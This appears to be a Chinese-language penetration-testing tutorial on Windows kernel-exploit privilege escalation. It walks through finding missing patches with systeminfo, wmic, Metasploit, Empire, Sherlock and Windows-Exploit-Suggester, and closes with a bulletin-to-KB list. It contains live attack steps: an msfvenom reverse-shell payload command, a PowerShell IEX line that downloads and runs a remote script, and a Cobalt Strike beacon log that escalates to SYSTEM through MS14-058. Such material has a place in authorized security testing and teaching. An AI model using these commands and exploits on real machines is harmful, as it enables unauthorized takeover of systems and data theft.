文章前言
在后渗透测试阶段,权限提升是一个绕不开的话题,其中"系统内核溢出提权"因其利用便捷成为了最为常用的方法,在使用该方法提权时我们只需要去查看目标系统中打了那些系统补丁,之后去找补丁的"互补"补丁,并利用对应的提权类的漏洞实现权限提升,本篇文章主要围绕"系统内核溢出提权"的一些方法、思路进行简易介绍~
权限查看
在获取到目标系统的shell后,我们需要先确认以下当前用户以及用户权限,这一点可以通过在shell中输入"whoami"以及"whoami /groups"来确定:

从上面的显示结果可以看到当前用户为" win-op8vb0nlure\al1ex",权限为"Mandatory Label\Medium Mandatory Level",而这里的"Mandatory Label\Medium Mandatory Level"是一个标准的普通用户权限,而我们再提权阶段要做得就是将此处的"Medium Mandatory Level"提升为"High Mandatory Level"。
补丁查询
利用系统溢出漏洞进行提权的关键是通过查看系统的补丁信息来找寻缺失的、可以利用来提权的补丁进行提权,下面介绍几种常见的补丁查询思路与方法
系统命令查看
在Windows操作系统中我们可以通过执行systeminfo来查看目标机器上安装的补丁信息:

从上图可以看到这里安装了三个补丁:
- [01]: KB2534111
- [02]: KB2999226
- [03]: KB976902
同时我们也可以通过WMIC来快速查看当前系统安装的补丁信息(尤其是在域控上):
wmic qfe get Caption,Description,HotFixID,InstalledOn

如果想要查询系统是否安装某一个特定的补丁,可以通过以下命令进行简易查询:
wmic qfe get Caption,Description,HotFixID,InstalledOn | findstr /c:"KB2534111" /c:"KB976902"

既然已经确定了当前系统的补丁信息,那么后续如何利用呢?当然是去查找缺失的、可以利用的补丁了!但是怎么找呢?不可能在茫茫大海中找吧?当然不是,这里推荐一个辅助网站:https://bugs.hacking8.com/tiquan/

我们可以在"补丁号"选项框中输入当前系统的补丁信息,之后进行查询来获取当前系统的缺失的、可以利用的补丁信息,这里以上面查询的补丁信息为例:

之后可以根据补丁来推荐相关的漏洞利用EXP,不过在使用EXP时还需要主要影响的操作系统:

关于提权类的EXP,这里推荐一个项目:https://github.com/Al1ex/Heptagram/tree/master/Windows/Elevation

该项目源自SecWiki维护的Windows-kernel-exploit,但是由于原作者不再更新与维护所以后期由笔者重新进行构建维护,同时也涵盖了Bypass UAC系列,目前还在不断的更新与完善中,同时该项目也主要用于收集网络上公开的各大有价值的漏洞EXP/POC~
MSF框架查看
MSF框架中自带提权辅助功能模块——post/windows/gather/enum_pathes,该模块会根据漏洞编号快速查找目标系统中的补丁信息,下面以目标主机为例做一个简单的演示:

首先,我们需要获取目标主机的一个Shell,这里我们再测试环境中直接通过MSFvenom来生成Payload:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.188.129 LPORT=4444 -f exe > shell.exe

之后在MSF中设置监听:

之后再目标主机中执行EXE

之后成功返回会话:
之后再Meterpreter中执行如下命令即可查看系统补丁信息(老版本的会给出可用的EXP,MSF5好像不提供了):
run post/windows/gather/enum_patches

于此同时,我们也可以通过执行以下命令来查看目标系统可用的漏洞,之后探寻提权EXP:
run post/multi/recon/local_exploit_suggester

Empire内置模块
Empire框架也提供了关于内核溢出漏洞提权的漏洞利用方法,下面进行简单演示:
usemodule privesc/powerup/allchecks execute

PS:总体来看效果不是很理想,不如MSF~
PowerShell脚本
Sherlock(https://github.com/rasta-mouse/Sherlock)是一个在Windows下用于本地提权的PowerShell脚本,目前包含了以下漏洞:
- MS10-015 : User Mode to Ring (KiTrap0D)
- MS10-092 : Task Scheduler
- MS13-053 : NTUserMessageCall Win32k Kernel Pool Overflow
- MS13-081 : TrackPopupMenuEx Win32k NULL Page
- MS14-058 : TrackPopupMenu Win32k Null Pointer Dereference
- MS15-051 : ClientCopyImage Win32k
- MS15-078 : Font Driver Buffer Overflow
- MS16-016 : 'mrxdav.sys' WebDAV
- MS16-032 : Secondary Logon Handle
- MS16-034 : Windows Kernel-Mode Drivers EoP
- MS16-135 : Win32k Elevation of Privilege
- CVE-2017-7199 : Nessus Agent 6.6.2 - 6.10.3 Priv Esc
该工具的利用也是较为简单,首先下载项目到本地,之后再终端调用Sherlock(获取webshell的主机中直接上传即可):
Import-Module .\Sherlock.ps1

当然也可以远程加载:
IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/rasta-mouse/Sherlock/master/Sherlock.ps1')

之后执行以下命令来列举当前系统中所有可利用的漏洞:

当然你也可以搜索某一个特定漏洞,例如:

根据Sherlock的说明目前CS已经可以实现" 导入模块——>查询单一漏洞——>直接提权 "的一套流程了,下面是Github中的实例:
beacon> getuid [*] Tasked beacon to get userid [+] host called home, sent: 20 bytes [*] You are Win7-x64\Rasta beacon> powershell-import C:\Users\Rasta\Desktop\Sherlock.ps1 [*] Tasked beacon to import: C:\Users\Rasta\Desktop\Sherlock.ps1 [+] host called home, sent: 2960 bytes beacon> powershell Find-MS14058 [*] Tasked beacon to run: Find-MS14058 [+] host called home, sent: 20 bytes [+] received output: Title : TrackPopupMenu Win32k Null Pointer Dereference MSBulletin : MS14-058 CVEID : 2014-4113 Link : https://www.exploit-db.com/exploits/35101/ VulnStatus : Appears Vulnerable beacon> elevate ms14-058 smb [*] Tasked beacon to elevate and spawn windows/beacon_smb/bind_pipe (127.0.0.1:1337) [+] host called home, sent: 105015 bytes [+] received output: [*] Getting Windows version... [*] Solving symbols... [*] Requesting Kernel loaded modules... [*] pZwQuerySystemInformation required length 51216 [*] Parsing SYSTEM_INFO... [*] 173 Kernel modules found [*] Checking module \SystemRoot\system32\ntoskrnl.exe [*] Good! nt found as ntoskrnl.exe at 0x0264f000 [*] ntoskrnl.exe loaded in userspace at: 40000000 [*] pPsLookupProcessByProcessId in kernel: 0xFFFFF800029A21FC [*] pPsReferencePrimaryToken in kernel: 0xFFFFF800029A59D0 [*] Registering class... [*] Creating window... [*] Allocating null page... [*] Getting PtiCurrent... [*] Good! dwThreadInfoPtr 0xFFFFF900C1E7B8B0 [*] Creating a fake structure at NULL... [*] Triggering vulnerability... [!] Executing payload... [+] host called home, sent: 204885 bytes [+] established link to child beacon: 192.168.56.105 beacon> getuid [*] Tasked beacon to get userid [+] host called home, sent: 8 bytes [*] You are NT AUTHORITY\SYSTEM (admin)
PS:关于该Powershell的利用还有很多单一漏洞的查询,读者可以根据源码进行分析~
Windows Exploit Suggester
工具介绍
Windows-Exploit-Suggester(https://github.com/GDSSecurity/Windows-Exploit-Suggester )是受Linux_Exploit_Suggester的启发而开发的一款提权辅助工具,,它是用python开发而成,运行环境是python3.3及以上版本,且必须安装xlrd,其主要功能是通过比对systeminfo生成的文件,从而发现系统是否存在未修复漏洞。
工具原理
Windows-Exploit-Suggester通过下载微软公开漏洞库到本地“生成日期+mssb.xls”文件,然后根据操作系统版本,跟systeminfo生成的文件进行比对。微软公开漏洞库下载地址:http://www.microsoft.com/en-gb/download/confirmation.aspx?id=36982 。同时此工具还会告知用户针对于此漏洞是否有公开的exp和可用的Metasploit模块。
工具安装
安装依赖xlrd:

之后下载Windows-Exploit-Suggester项目到本地:
git clone https://github.com/AonCyberLabs/Windows-Exploit-Suggester
更新漏洞库
之后执行以下命令,自动从微软官网下载安全公告数据库,下载的文件会自动保存在当前目录下:
./windows-exploit-suggester.py --update

获取系统信息
之后在目标系统中获取systeminfo信息并将其保存到一个txt文件夹中:
系统漏洞检索
之后将目标系统中的sysinfo.txt文件复制出来,到安装有Windows-Exploit-Suggester的主机上去执行如下命令,查询系统中存在的可用漏洞信息,这里的参数d为指定漏洞库,也就是之前跟新漏洞库后的xlsx文件:
./windows-exploit-suggester.py -d 2020-09-09-mssb.xls -i sysinfo.txt

总体上效果还不错,挺让人满意的,不过该工具也有一个缺点——更新数据库后下载的数据库最新的2017年的,有点局限
补丁列表
最后给出一个常用的补丁列表信息,可能数据有点成旧哈~
#Security Bulletin #KB #Description #Operating System CVE-2017-0213 [Windows COM Elevation of Privilege Vulnerability] (windows 10/8.1/7/2016/2010/2008) MS17-010 [KB4013389] [Windows Kernel Mode Drivers] (windows 7/2008/2003/XP) MS16-135 [KB3199135] [Windows Kernel Mode Drivers] (2016) MS16-098 [KB3178466] [Kernel Driver] (Win 8.1) MS16-075 [KB3164038] [Hot Potato] (2003/2008/7/8/2012) MS16-032 [KB3143141] [Secondary Logon Handle] (2008/7/8/10/2012) MS16-016 [KB3136041] [WebDAV] (2008/Vista/7) MS15-097 [KB3089656] [remote code execution] (win8.1/2012) MS15-076 [KB3067505] [RPC] (2003/2008/7/8/2012) MS15-077 [KB3077657] [ATM] (XP/Vista/Win7/Win8/2000/2003/2008/2012) MS15-061 [KB3057839] [Kernel Driver] (2003/2008/7/8/2012) MS15-051 [KB3057191] [Windows Kernel Mode Drivers] (2003/2008/7/8/2012) MS15-010 [KB3036220] [Kernel Driver] (2003/2008/7/8) MS15-015 [KB3031432] [Kernel Driver] (Win7/8/8.1/2012/RT/2012 R2/2008 R2) MS15-001 [KB3023266] [Kernel Driver] (2008/2012/7/8) MS14-070 [KB2989935] [Kernel Driver] (2003) MS14-068 [KB3011780] [Domain Privilege Escalation] (2003/2008/2012/7/8) MS14-058 [KB3000061] [Win32k.sys] (2003/2008/2012/7/8) MS14-040 [KB2975684] [AFD Driver] (2003/2008/2012/7/8) MS14-002 [KB2914368] [NDProxy] (2003/XP) MS13-053 [KB2850851] [win32k.sys] (XP/Vista/2003/2008/win 7) MS13-046 [KB2840221] [dxgkrnl.sys] (Vista/2003/2008/2012/7) MS13-005 [KB2778930] [Kernel Mode Driver] (2003/2008/2012/win7/8) MS12-042 [KB2972621] [Service Bus] (2008/2012/win7) MS12-020 [KB2671387] [RDP] (2003/2008/7/XP) MS11-080 [KB2592799] [AFD.sys] (2003/XP) MS11-062 [KB2566454] [NDISTAPI] (2003/XP) MS11-046 [KB2503665] [AFD.sys] (2003/2008/7/XP) MS11-011 [KB2393802] [kernel Driver] (2003/2008/7/XP/Vista) MS10-092 [KB2305420] [Task Scheduler] (2008/7) MS10-065 [KB2267960] [FastCGI] (IIS 5.1, 6.0, 7.0, and 7.5) MS10-059 [KB982799] [ACL-Churraskito] (2008/7/Vista) MS10-048 [KB2160329] [win32k.sys] (XP SP2 & SP3/2003 SP2/Vista SP1 & SP2/2008 Gold & SP2 & R2/Win7) MS10-015 [KB977165] [KiTrap0D] (2003/2008/7/XP) MS09-050 [KB975517] [Remote Code Execution] (2008/Vista) MS09-020 [KB970483] [IIS 6.0] (IIS 5.1 and 6.0) MS09-012 [KB959454] [Chimichurri] (Vista/win7/2008/Vista) MS08-068 [KB957097] [Remote Code Execution] (2000/XP) MS08-067 [KB958644] [Remote Code Execution] (Windows 2000/XP/Server 2003/Vista/Server 2008) MS08-025 [KB941693] [Win32.sys] (XP/2003/2008/Vista) MS06-040 [KB921883] [Remote Code Execution] (2003/xp/2000) MS05-039 [KB899588] [PnP Service] (Win 9X/ME/NT/2000/XP/2003) MS03-026 [KB823980] [Buffer Overrun In RPC Interface] (/NT/2000/XP/2003)
如有侵权请联系:admin#unsafe.sh